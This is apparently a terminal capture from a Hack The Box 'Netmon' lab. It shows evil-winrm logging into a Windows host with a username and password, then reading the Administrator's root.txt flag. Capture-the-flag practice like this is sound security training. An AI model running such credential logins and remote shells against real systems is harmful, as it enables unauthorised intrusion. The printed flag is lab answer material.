 ┌──(tanades㉿kali)-[~/HTB/Netmon/exploits]
└─$ evil-winrm -i 10.10.10.152 -u pentest -p 'P3nT3st!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\pentest\Documents> whoami
netmon\pentest
*Evil-WinRM* PS C:\Users\pentest\Documents> type C:\Users\Administrator\Desktop\root.txt
da0b3bb04c0612c25af9a7d4257db11c